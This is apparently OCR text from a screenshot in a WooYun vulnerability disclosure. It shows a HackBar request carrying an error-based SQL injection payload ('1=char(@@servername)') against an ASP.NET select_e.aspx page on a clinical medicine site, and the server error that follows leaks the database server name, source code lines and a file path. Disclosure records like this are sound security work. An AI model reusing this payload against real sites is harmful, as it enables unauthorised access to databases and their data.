 在将 nvarchar 值 'ENKJ-C618...
//select_e.aspx?type=zzdw&content=1' and/**/1=char(
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://
//select_e.aspx?type=zzdw&content=1'%20and/**/1=char(@@servername)/**/%20--%20
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'ENKJ-C61842278A' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error a
where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'ENKJ-C61842278A' 转换成数据类型 int 时失败。
Source Error:
Line 65: mycommand.Parameters.Add("@content", content);
Line 66: myConn.Open();
Line 67: recNum = Convert.ToInt32(mycommand.ExecuteScalar());
Line 68: lblRecNum.Text = mycommand.ExecuteScalar().ToString();
Line 69: myConn.Close();
Source File: f:\正式网站\中国临床医学\select_e.aspx.cs Line: 67
www.wooyun.org
Stack Trace: